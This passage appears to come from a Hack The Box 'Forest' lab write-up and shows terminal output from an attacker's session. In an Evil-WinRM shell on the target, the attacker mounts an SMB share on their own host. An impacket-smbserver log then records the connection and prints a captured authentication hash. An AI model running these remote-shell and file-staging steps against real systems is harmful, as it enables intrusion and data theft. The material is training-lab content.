 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $pass = convertto-securestring '123456' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $cred = New-Object System.Management.Automation.PSCredential('0x4rt3mis', $pass)
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> New-PSDrive kalishare -PSProvider FileSystem -Credential $cred -Root \\10.10.16.5\kalishare
Name           Used (GB)     Free (GB) Provider      Root
CurrentLocation
----           ---------     --------- --------      ----
---------------
kalishare                              FileSystem    \\10.10.16.5\kalishare
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Forest]
└─# impacket-smbserver kalishare . -username 0x4rt3mis -password 123456
Impacket v0.9.25.dev1+20220119.101925.12de27dc - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.161,51587)
[*] AUTHENTICATE_MESSAGE (\,FOREST)
[*] Could not authenticate user!
[*] AUTHENTICATE_MESSAGE (\,FOREST)
[*] Could not authenticate user!
[*] AUTHENTICATE_MESSAGE (\0x4rt3mis,FOREST)
[*] User FOREST\0x4rt3mis authenticated successfully
[*] 0x4rt3mis:::aaaaaaaaaaaaaaaa:d371047aea403798cf9fbdc6f6f67001:0101000000000000801c6028e511d8015abcd30c214e5694000000000100100044006e006d00750052
[*] Disconnecting Share(1:IPC$)